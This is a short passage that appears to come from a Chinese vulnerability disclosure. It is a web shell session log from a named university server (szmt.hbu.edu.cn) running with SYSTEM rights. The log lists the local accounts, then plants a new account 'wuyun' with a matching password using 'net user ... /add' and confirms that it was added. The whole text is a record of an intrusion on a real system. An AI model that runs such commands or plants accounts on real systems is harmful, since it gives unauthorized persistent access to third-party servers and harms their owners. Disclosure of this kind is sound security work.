 szmt.hbu.edu.cn szmt.hbu.edu.cn
[*] Basic information [ A:C:D:E: Windows NT HBUDELL 5.2 build 3790 (Windows Server 2003 R2 Standard Edition Service Pack 2)
i586(SYSTEM) ]
D:\wamp\www\a\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest IUSR_HBUDELL IWAM_HBUDELL
SUPPORT_388945a0 VMR_USER
命令运行完毕，但发生一个或多个错误。
D:\wamp\www\a\> net user wuyun wuyun /add
命令成功完成。
D:\wamp\www\a\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest IUSR_HBUDELL IWAM_HBUDELL
SUPPORT_388945a0 VMR_USER wuyun
命令运行完毕，但发生一个或多个错误。
D:\wamp\www\a\> 就不深入了，